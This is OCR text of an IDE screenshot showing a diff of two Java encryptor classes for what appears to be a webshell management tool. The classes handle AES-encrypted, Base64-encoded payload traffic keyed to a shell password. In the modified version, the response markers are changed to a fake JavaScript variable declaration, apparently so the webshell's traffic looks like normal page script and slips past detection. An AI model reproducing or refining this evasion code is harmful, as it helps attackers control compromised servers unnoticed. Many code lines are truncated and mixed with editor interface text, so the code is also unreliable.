 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· test (工作区)
test.py JavaAes_ekBase64.java 9+ JavaAesBase64.java 9+ JavaAesBase64.java ↔ JavaAes_ekBase64.java 9+
test > JavaAes_ekBase64.java > Language Support for Java(TM) by Red Hat > JavaAes_ekBase64 > encode(byte[])
encodeCipher Aa ab .* 第 3 项，共 4 项
下一个匹配项 (Enter)
18 public class Jav
31 public void
33 this.http = this.shell.getHttp();
34 this.key = this.shell.getSecretKeyX();
35 this.pass = this.shell.getPassword();
36— String findStrMd5 = functions.md5(this.pass + this.key);
37— this.findStrLeft = findStrMd5.substring(0, 16).toUpperCase();
38— this.findStrRight = findStrMd5.substring(16).toUpperCase();
39 try {
40 this.encodeCipher = Cipher.getInstance("AES");
41 this.decodeCipher = Cipher.getInstance("AES");
42 this.encodeCipher.init(1, new SecretKeySpec(this.key.getB
43 this.decodeCipher.init(2, new SecretKeySpec(this.key.getB
44 this.payload = this.shell.getPayloadModule().getPayload()
45 if (this.payload ≠ null) {
46 this.http.sendHttpResponse(this.payload);
47 this.state = true;
48 } else {
49 Log.error("payload Is Null");
50 }
51 } catch (Exception e) {
52 Log.error(e);
53 }
54 }
55
56 @Override // core.imp.Cryption
57 public byte[] encode(byte[] data) {
58 try {
59— return (this.pass + "=" + URLEncoder.encode(functions.bas
60 } catch (Exception e) {
61 Log.error(e);
62 return null;
63 }
64 }
65
19 public class JavaAes_ekBase64 implements Cryption {
33 public void init(ShellEntity context) {
35 this.http = this.shell.getHttp();
36 this.key = this.shell.getSecretKeyX();
37 this.pass = this.shell.getPassword();
38+ String findStrMd5 = functions.md5(this.pass + new String(this.key
39+ String md5Prefix = findStrMd5.substring(beginIndex:0, endIndex:5)
40+ this.findStrLeft1 = "var Rebdsek_config=";
41+ this.findStrLeft = this.findStrLeft1.replace(target:"bdsek", md5P
42+ this.findStrRight = ";";
43 try {
44 this.encodeCipher = Cipher.getInstance("AES");
45 this.decodeCipher = Cipher.getInstance("AES");
46 this.encodeCipher.init(1, new SecretKeySpec(this.key.getBytes
47 this.decodeCipher.init(2, new SecretKeySpec(this.key.getBytes
48 this.payload = this.shell.getPayloadModule().getPayload();
49 if (this.payload ≠ null) {
50 this.http.sendHttpResponse(this.payload);
51 this.state = true;
52 } else {
53 Log.error("payload Is Null");
54 }
55 } catch (Exception e) {
56 Log.error(e);
57 }
58 }
59
60 @Override // core.imp.Cryption
61 public byte[] encode(byte[] data) {
62 try {
63+ byte[] final_byte = this.encodeCipher.doFinal(data);
64+ return (this.pass + "="
65+ + URLEncoder.encode(functions.base64EncodeToString(Ja
66 } catch (Exception e) {
67 Log.error(e);
68 return null;
69 }
70 }
71
1
43 20 0 Indexing completed. 2.67% 2.92 GHz 94% ··· 26.58/63.69 GB Java: Ready 行 69，列 10 空格: 4 UTF-8 CRLF Java Go Live Background